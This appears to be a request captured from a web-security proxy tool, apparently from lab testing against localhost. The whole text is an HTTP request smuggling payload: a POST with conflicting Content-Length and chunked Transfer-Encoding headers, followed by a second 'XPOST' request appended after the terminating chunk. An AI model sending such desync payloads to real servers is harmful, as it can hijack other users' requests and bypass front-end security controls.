 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost
3 Content-Length: 79
4 Transfer-Encoding: chunked
5
6 0
7
8 XPOST / HTTP/1.1
9 Host: localhost
10 Content-Length: 79
11 Transfer-Encoding: chunked
12
13 0
14
15